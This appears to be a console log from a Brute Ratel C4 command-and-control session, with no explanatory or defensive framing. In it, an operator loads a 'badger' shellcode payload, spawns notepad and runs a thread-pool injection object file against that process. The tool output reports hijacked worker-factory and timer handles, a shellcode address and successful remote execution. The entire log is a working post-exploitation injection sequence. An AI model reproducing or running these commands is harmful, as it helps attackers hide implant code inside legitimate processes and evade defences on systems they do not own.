 2025/01/29 13:45:20 IST [input] admin => set_coffargs /loader/badger_x64_wait.bin
2025/01/29 13:45:21 IST [sent 607576 bytes]
[*] CoffExec Arguments Updated
+-------------------------------------------------------------------+
2025/01/29 13:51:09 IST [input] admin => run notepad
2025/01/29 13:51:09 IST [sent 24 bytes]
[*] Task-0 [Thread: 1540]
[*] Process 'notepad' [6504:1064] created
+-------------------------------------------------------------------+
2025/01/29 13:51:17 IST [input] admin => coffexec /coffs/BRC4-BOF-Artillery/ThreadPoolInjection/out64/variant_8_timer_64.o 6504
2025/01/29 13:51:18 IST [sent 14928 bytes]
[*] Task-1 [Thread: 4188]
[*] Coffexec Output:
[+] Hijacked worker factory handle
[+] Hijacked timer thread handle
[+] Shellcode address: 0x0000027874FD0000
[+] Executing variant 8
[+] Created TP_Timer remote memory
[+] Success